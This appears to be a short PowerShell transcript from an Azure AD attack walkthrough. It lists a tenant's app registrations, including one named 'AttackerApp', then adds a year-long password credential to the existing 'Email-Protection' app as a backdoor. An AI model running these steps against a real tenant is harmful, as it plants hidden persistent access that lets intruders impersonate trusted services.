 PS C:\Payload> Get-AzureADApplication | Select-Object DisplayName, ObjectId
DisplayName ObjectId
----------- --------
Intune-Manager 0a6744ab-8d60-4875-8d17-fa2cba2abefb
IdentityGovUserApp 1dfb20a7-5cdf-4c8c-85f2-017c010af7bd
PAM-Manager 6bb48641-bf32-403c-808d-9e9724daa0f6
Email-Protection 90cd59ac-62eb-4268-80db-dfe71642ad19
AttackerApp a278ab67-2890-4502-a6d0-198c4a6c5506
ConnectSyncProvisioning_AZADCON-SRV_50ccd99f8d9a e54d22ed-df24-455e-b356-77967936794e
PS C:\Payload> $pwd = New-AzureADApplicationPasswordCredential -ObjectId "90cd59ac-62eb-4268-80db-dfe71642ad19" -EndDate
(Get-Date).AddYears(1)
PS C:\Payload> $pwd
CustomKeyIdentifier :
EndDate : 7/8/2026 1:43:31 PM
KeyId :
StartDate : 7/8/2025 1:43:31 PM
Value :